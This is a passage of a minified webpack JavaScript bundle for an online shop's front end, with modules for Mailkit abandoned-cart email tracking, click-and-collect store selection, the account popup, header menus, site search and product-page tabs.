r(e){window._mailkit.push(["removeItem",{product_id:e.productDetails.dimension6,event_tag:window.SitePreferences.MAILKIT.eventTag}])}e.exports={initEvent:function(){var e=window.User.profile,i=window.pageContext.analytics,r="orderconfirmation"===window.pageContext.ns,o={email:"email",description:"description",first_name:"firstName",last_name:"lastName",gender:"gender"},a={event_tag:window.SitePreferences.MAILKIT.eventTag,return_url:window.Urls.abandonedCart,language:i.page.pageLocale,currency:i.page.currencyCode,decimal_separator:","};if(Object.keys(e).length)Object.keys(o).forEach(function(t){a[t]=e[o[t]]});else{var s=t(".js-checkout-confirmation__detail-email").text(),u=t(".js-checkout-confirmation__detail-fullname").text();if(s.length&&(a.email=s),u.length){var l=u.split(" "),c=n(l,2),f=c[0],h=c[1];a.first_name=f,a.last_name=h}}window._mailkit.push(["initEvent",a]),r&&function(e){if(e){var t=e.purchase&&e.purchase.actionField;window._mailkit.push(["finishEvent",{event_tag:window.SitePreferences.MAILKIT.eventTag,invoice_no:t?t.id:""}])}}(i)},addItem:function(){window.eventMgr.on("addToCart.added",function(e){i(e)}),window.eventMgr.on("cartLineItem.changed",function(e){i(e)})},removeItem:function(){window.eventMgr.on("minicartWrapper.removed",function(e){r(e)}),window.eventMgr.on("cartForm.removed",function(e){r(e)})}}}).call(this,n(0))},432:function(e){e.exports={global:["initEvent","addItem","removeItem"]}},433:function(e,t,n){"use strict";e.exports={initFunctionsFromObject:function(e,t){if(e&&t)for(var n=0;n<e.length;n++){var i=e[n];i in t&&t[i].apply(this)}}}},434:function(e,t,n){"use strict";var i=o(n(249)),r=o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=r.default.getEmitter("validator");r.default.registerAction("validator.checkEmail",function(e){return a.emit("ajax.start"),(0,i.default)({url:Urls.checkCustomerEmail,dataType:"json",data:e})})},46:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(43)),o=s(n(247)),a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}n(266);var u=a.default.getEmitter("clickAndCollect"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$listTab=this.$el.find(".js-list-tab"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$storeTemplate=this.$el.find("#store-template"),this.$checkoutSummary=e(".js-checkout-summary"),this.event("click",".js-select-store",this.selectStore),this.event("click",".js-change-store",this.changeStore),this.onChild("storelocator-form","search",this.onSearch),this.onChild("showMinicart","click",this.onShowMinicart),this.onChild("storelocator-map","info.open",this.infoWindowHandler),this.onChild("storelocator-autocomplete","selected",this.clearState),this.config.selectedStore?(this.selectStore(null,null,this.config.selectedStore),this.callFnForId("checkoutButton","enable")):this.callFnForId("checkoutButton","disable"),this.clearState()}},{key:"clearState",value:function(){this.selectedState=!1}},{key:"infoWindowHandler",value:function(t){var n=this,i=e(t.getWrapper());i.find(".js-select-store").on("click",function(e){n.selectStore(e.target)}),i.find(".js-back-to-list").on("click",function(){n.$listTab.prop("checked",!0)})}},{key:"selectStore",value:function(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;n&&n.preventDefault();var r=e("#search_options");r.length>0&&r.addClass("h-hidden");var s=i||e(t).data("details-json"),u=o.default.renderTemplate(this.$storeTemplate.html(),s);e(".js-select-store").removeClass("js-selected-point"),e(t).addClass("js-selected-point"),this.updateState("hide","show"),this.callFnForId("selectedStore","setHtml",u),this.callFnForId("storeId","setValue",s.storeId,!0),this.callFnForId("checkoutButton","enable"),this.selectedState=!0,this.getById("selectedStore",function(e){a.default.execute("components.update",e.$el)})}},{key:"changeStore",value:function(){var t=e("#preSelectedStore");t.length>0&&(t.addClass("h-hidden"),e("#selectedStore").removeClass("h-hidden"));var n=e("#search_options");n.hasClass("h-hidden")&&n.removeClass("h-hidden"),this.$listTab.prop("checked",!0),this.updateState("show","hide",!0),this.callFnForId("storeId","setValue","",!0),this.callFnForId("checkoutButton","disable")}},{key:"updateState",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this.callFnForId("detailsForm",t),this.callFnForId("viewTabs",e),n?this.$searchResultsText.show():this.$searchResultsText.hide()}},{key:"onSearch",value:function(){this.selectedState||this.updateState("show","hide",!0)}},{key:"onShowMinicart",value:function(){u.emit("showMinicart")}}]),n}();t.default=l}).call(this,n(0))},48:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){return e&&e.__esModule?e:{default:e}}(n(26));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),t}();t.default=r},56:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=(n(345),o(n(33)));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("header"),s=null,u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"showAccountModal",value:function(t){clearTimeout(s),e(".js-account-modal").addClass("cc-hovered"),t.removeClass("h-hidden").addClass("visible"),a.emit("accountModal.show")}},{key:"hideAccountModal",value:function(t){e(".js-account-modal").removeClass("cc-hovered"),t.removeClass("visible").addClass("h-hidden"),a.emit("accountModal.hide")}},{key:"toggleAccountModal",value:function(e){e.hasClass("visible")?this.hideAccountModal(e):this.showAccountModal(e)}},{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.popupInit()}},{key:"popupInit",value:function(){var t=e(".js-account-modal").data("popup-url");e.ajax({url:t,method:"GET",success:function(t){e(".js-popup-account__wrapper").html(t),this.initAccountModalEvents()}.bind(this)})}},{key:"initAccountModalEvents",value:function(){var t=this,n=this.$el.find(".js-account-modal"),i=this.$el.find(".js-account-popup"),r=e(window).width()<1367,o=function(e){r||(clearTimeout(s),s=setTimeout(function(){e?t.showAccountModal(i):t.hideAccountModal(i)},500))};n.on("mouseenter",function(){return o(!0)}),n.on("mouseleave",function(){return o(!1)}),i.on("mouseenter",function(){return o(!0)}),i.on("mouseleave",function(){return o(!1)}),n.on("click",function(e){r&&(e.preventDefault(),t.toggleAccountModal(i))}),n.on("keydown",function(e){"Escape"===e.key&&(e.preventDefault(),t.hideAccountModal(i))}),e(".js-account-popup-close").on("click",function(e){r&&(e.preventDefault(),t.hideAccountModal(i))}),e(".js-account-modal").on("click",function(e){var n=e.target,o=n.closest(".js-account-modal"),a=n.closest(".js-account-popup");!r||o||a||(e.preventDefault(),t.hideAccountModal(i))}),e(window).on("resize",function(){r=e(window).width()<1367})}}]),n}();t.default=u}).call(this,n(0))},57:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$flyoutMenuContainer=this.$el.find(".js-menu-sub-container"),this.$brandsWrapper=this.$el.find(".js-brands-wrapper"),this.initEvents()}},{key:"initEvents",value:function(){var e=this;this.updateSizes(),window.addEventListener("resize",function(){return e.updateSizes()})}},{key:"getElementHeight",value:function(t){var n=t.cloneNode(!0);n.classList.add("h-js-hidden"),e(document.body).append(n);var i=n.getBoundingClientRect().height;return e(n).remove(),i}},{key:"updateSizes",value:function(){this.headerHeight=this.$el.outerHeight(),this.windowHeight=e(window).height(),this.brandsWrapperHeight=this.$brandsWrapper.length?this.getElementHeight(this.$brandsWrapper[0]):0,this.menuSubContainerMaxHeight=this.windowHeight-this.headerHeight-this.brandsWrapperHeight,o.default.isMobileView()||o.default.isTabletView()?this.$flyoutMenuContainer.css("max-height","none"):this.$flyoutMenuContainer.css("max-height",this.menuSubContainerMaxHeight+"px")}}]),n}();t.default=s}).call(this,n(0))},58:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(260)),o=s(n(20)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("headerMenu"),l=e(".js-menu-top-link"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$topMenuLinks=this.$el.find(".js-accordion-header-1"),this.initEvents(),this.initScrollEvents(),this.isMenuActive=!1}},{key:"initEvents",value:function(){var t=this;this.mouseEnterTimeout=null,this.event("mouseenter",".js-menu-top-link, .js-accordion-content-1",this.menuMouseEnter),0!==l.length&&this.event("click",".js-menu-top-link:not(.js-menu-disable-click)",this.activateTouchMenu),this.event("mouseleave",".b-menu__sub-wrapper",this.menuMouseLeave),this.eventMgr("common.outsideClick",function(n){var i=e(n.target),r=i.hasClass("js-menu-toggle");i.closest(t.$el).length||"click"!==n.type||!t.isMenuActive||r||(t.clearActiveClasses(),t.toggleActivation(),t.emitter.emit("outside.click"))}),this.event("click",".js-menu-top-link",function(){(a.default.isMobileView()||a.default.isTabletView())&&(e(".js-mobileMenuItem:not(.b-menu__item_hover)").addClass("h-hidden"),e(".js-mobileCustomerMenu").addClass("h-hidden"),e(".js-mobileBackMenu").removeClass("h-hidden"),e(".js-menu-top-link").addClass("selected"),e(".js-menu-top-link").addClass("js-mobileBackMenu"),e(".b-menu__sub-wrapper").css("display","block"))}),this.event("click",".js-mobileBackMenu",function(){if(a.default.isMobileView()||a.default.isTabletView()){e(".js-mobileMenuItem:not(.b-menu__item_hover)").removeClass("h-hidden"),e(".js-menu-top-link").removeClass("js-mobileBackMenu"),e(".js-mobileCustomerMenu").removeClass("h-hidden"),e(".js-mobileBackMenu").addClass("h-hidden"),e(".js-menu-top-link").removeClass("selected"),e(".b-menu__sub-wrapper").css("display","none");var n=e(".b-menu__sub-column_active");n.find("."+t.config.contentClass+":first").slideUp(t.config.animationTime),n.removeClass(t.config.headerActiveClass,!0)}}),document.addEventListener("keydown",function(e){"Enter"===e.key&&e.target.classList.contains("b-menu__sub-link")&&(e.preventDefault(),window.location.href=e.target.href)}),document.addEventListener("keydown",function(n){var i=n.target.closest(".js-accordion-header-1");if(i&&("Enter"!==n.key&&"Space"!==n.key&&" "!==n.key||(n.preventDefault(),t.activateMenu(i)),"Escape"===n.key||"Esc"===n.key)){t.clearActiveClasses();var r=e(i).find(".js-menu-top-link");r.length&&r.focus()}}),document.addEventListener("click",function(e){var n=e.target.closest(".js-accordion-header-1");n&&t.activateMenu(n)})}},{key:"activateTouchMenu",value:function(t,n){r.default.hasTouch&&(a.default.isDesktopView()||a.default.isXLDesktopView())&&(e(n.target).hasClass("js-no-submenu")||n.preventDefault()),this.activateMenu(t)}},{key:"activateMenu",value:function(t){var n=e(t);n.hasClass("b-menu__item_hover")||(this.clearActiveClasses(),n.addClass("b-menu__item_hover").attr("aria-expanded","true"),n.find(".b-menu__sub-link:not([tabindex])").attr("tabindex","0"),u.emit("open",{itemName:this.getMenuItemName(n)}),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay--noFixed",enable:!0}))}},{key:"clearActiveClasses",value:function(){this.$topMenuLinks.removeClass("b-menu__item_hover").attr("aria-expanded","false"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay--noFixed",enable:!1})}},{key:"menuMouseEnter",value:function(t){var n=this,i=e(t).closest(".js-accordion-header-1");this.config.hereSite?this.timer=setTimeout(function(){n.activateMenu(i)},500):this.activateMenu(i)}},{key:"menuMouseLeave",value:function(){this.config.hereSite&&clearTimeout(this.timer),this.clearActiveClasses()}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-menu_active"),this.isMenuActive=this.$el.hasClass("b-menu_active")}},{key:"getMenuItemName",value:function(e){if(e.hasClass("js-menu-top-link"))return e.attr("title")||(e.text()?e.text().trim():"");var t=e.find(".js-menu-top-link");return t.length?t.attr("title")||(t.text()?t.text().trim():""):""}},{key:"initScrollEvents",value:function(){var e=this;this.eventMgr("scroll.do",function(t){e.clearActiveClasses()})}},{key:"configDefault",get:function(){return{contentClass:"js-accordion-content-2",headerActiveClass:"b-menu__sub-column_active",animationTime:400}}}]),n}();t.default=c}).call(this,n(0))},59:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchContainerActive=!1,this.eventMgr("common.outsideClick",function(n){e(n.target).closest(".js-search-icon").length||e(n.target).closest(t.$el).length||t.deactivateSearchContainer()}),this.event("click",".js-category-suggestions",this.categorySuggestionsLinkHandler),this.eventMgr("searchIcon.toggleSearchContainer",this.toggleSearchContainer),this.onChild("CloseSearchButton","closeSearchFormButtonClicked",this.deactivateSearchContainer),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.$searchField=this.$el.find(".js-search-input-field-container"),this.$inputField=this.$el.find(".js-search-input-field"),this.$fakeInputField=e(".js-search-fake-input"),this.$closeButton=e(".js-search-close"),this.$fakeInputField.on("input",function(n){var i=e(n.currentTarget),r=i.val();r.length>0&&(t.activateSearchContainer(r),i.val(""))}),e(document).on("keydown",function(e){"Escape"===e.key&&t.isSearchContainerActive&&t.deactivateSearchContainer()})}},{key:"categorySuggestionsLinkHandler",value:function(e,t){e.href.replace(/#.*/,"")===window.location.href.replace(/#.*/,"")&&(t.stopPropagation(),t.preventDefault(),this.deactivateSearchContainer())}},{key:"toggleSearchContainer",value:function(){this.isSearchContainerActive?this.deactivateSearchContainer():this.activateSearchContainer()}},{key:"activateSearchContainer",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.isSearchContainerActive=!0,this.callFnForId("HeaderSearchForm","activateSearchForm"),this.$searchField.width(this.activeEementWidth),this.$el.addClass("b-search_active"),e(".js-headerMenu").addClass("h-hidden"),e(".b-header__banner-right").addClass("h-hidden"),e(".b-header__banner-left").addClass("search-open"),e(".b-search__buttons").removeClass("h-hidden"),this.$inputField.val(t),this.updateCloseButtonTabindex()}},{key:"deactivateSearchContainer",value:function(){this.isSearchContainerActive=!1,this.callFnForId("HeaderSearchForm","deactivateSearchForm"),this.$searchField.width(this.normalElementWidth),this.$el.removeClass("b-search_active"),e(".js-headerMenu").removeClass("h-hidden"),e(".b-header__banner-right").removeClass("h-hidden"),e(".b-header__banner-left").removeClass("search-open"),e(".b-search__buttons").addClass("h-hidden"),this.updateCloseButtonTabindex()}},{key:"setActiveElementWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.normalElementWidth=this.$searchField.width(),this.activeEementWidth=this.normalElementWidth+e+5}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$(".js-search-input-field").val(this.lastValue)}},{key:"updateCloseButtonTabindex",value:function(){e(".b-header__banner-left").hasClass("search-open")?this.setTabOrder():this.resetTabOrder()}},{key:"setTabOrder",value:function(){this.$inputField.attr("tabindex","1"),this.$closeButton.attr("tabindex","3"),e(".js-clearSearch").attr("tabindex","2"),this.setSuggestionsTabindex()}},{key:"resetTabOrder",value:function(){this.$inputField.removeAttr("tabindex"),this.$closeButton.attr("tabindex","-1"),e(".js-clearSearch").removeAttr("tabindex"),e(".b-suggestions__link, .b-suggestions__hit").removeAttr("tabindex")}},{key:"setSuggestionsTabindex",value:function(){setTimeout(function(){e(".b-suggestions__link, .b-suggestions__hit").attr("tabindex","4")},100);var t=new MutationObserver(function(){e(".b-suggestions__link, .b-suggestions__hit").attr("tabindex","4")}),n=document.querySelector(".b-search");n&&t.observe(n,{childList:!0,subtree:!0})}}]),n}();t.default=o}).call(this,n(0))},60:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(21)),o=s(n(4)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=o.default.getEmitter("headerWorldIcon"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.toggle=!1}},{key:"onClick",value:function(e,t){a.default.isMobileView()||a.default.isTabletView()||(t.preventDefault(),this.toggle=!0,u.emit("toggleHeaderWorldDialog",this))}}]),t}();t.default=l},61:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isHeaderWorldDialogActive=!1,o.default.on("headerWorldIcon.toggleHeaderWorldDialog",this.toggleHeaderWorldDialog.bind(this)),this.event("click",".b-customer-services__flyout-close",this.deactivateHeaderWorldDialog)}},{key:"toggleHeaderWorldDialog",value:function(e){e.toggle&&(this.isHeaderWorldDialogActive?this.deactivateHeaderWorldDialog():this.activateHeaderWorldDialog(),e.toggle=!1)}},{key:"activateHeaderWorldDialog",value:function(){this.$el.show(),this.isHeaderWorldDialogActive=!0,o.default.execute("bodyTrigger.triggerClass",{class:"b-menu__overlay h-overflow-hidden",isEnabled:!0}),this.$el.addClass("b-world_active")}},{key:"deactivateHeaderWorldDialog",value:function(){this.$el.hide(),this.isHeaderWorldDialogActive=!1,o.default.execute("bodyTrigger.triggerClass",{class:"b-menu__overlay h-overflow-hidden",isEnabled:!1}),this.$el.removeClass("b-world_active")}}]),t}();t.default=s},62:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-more-button",this.readMore),this.event("click",".js-less-button",this.readLess),this.event("click",".js-tab",this.openTab)}},{key:"readMore",value:function(){this.$el.addClass("active")}},{key:"readLess",value:function(){this.$el.removeClass("active")}},{key:"openTab",value:function(t){e(".b-pdp__tabs-item").removeClass("b-pdp__tabs-item-active"),e(t.closest(".b-pdp__tabs-item")).addClass("b-pdp__tabs-item-active")}}]),n}();t.default=o}).call(this,n(0))},63:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(29)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),o.default.isMobileView()||o.default.isTabletView()||this.onChild("refinementButton","click",this.hideFlyout)}},{key:"onOutsideClick",value:function(){}}]),t}();t.default=s},64:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(20)),o=u(n(4)),a=u(n(248)),s=u(n(252));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() 